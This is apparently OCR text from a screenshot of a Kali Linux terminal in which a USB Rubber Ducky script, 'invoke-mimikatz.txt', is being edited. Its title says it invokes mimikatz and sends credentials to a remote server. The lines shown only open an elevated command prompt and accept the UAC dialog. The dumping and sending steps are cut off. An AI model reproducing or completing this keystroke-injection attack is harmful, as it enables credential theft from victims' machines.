 Kali Linux 2016.1 vm amd64 - VMware Workstation
File Edit View VM Tabs Help
Windows 7
Kali Linux 2016.1 vm amd64
Activities Terminal Thu 17:18
root@kali: ~/ducky/encoder
File Edit View Search Terminal Tabs Help
root@kali: ~/ducky/encoder root@kali: ~/ducky/encoder
GNU nano 2.5.1 File: invoke-mimikatz.txt Modified
REM Title: Invoke mimikatz and send creds to remote server
REM Author: Hak5Darren Props: Mubix, Clymb3r, Gentilkiwi
DELAY 1000
REM
REM
REM
REM
REM
REM
REM
REM Open an admin command prompt
GUI r
DELAY 500
STRING powershell Start-Process cmd -Verb runAs
ENTER
DELAY 2000
ALT y
DELAY 1000
REM
REM
REM
^G Get Help ^O Write Out ^W Where Is ^K Cut Text ^J Justify ^C Cur Pos ^Y Prev Page M-\ First Line
^X Exit ^R Read File ^\ Replace ^U Uncut Text ^T To Spell ^_ Go To Line ^V Next Page M-/ Last Line
Ai Pr Ps Id S
2:18 PM
8/25/2016
4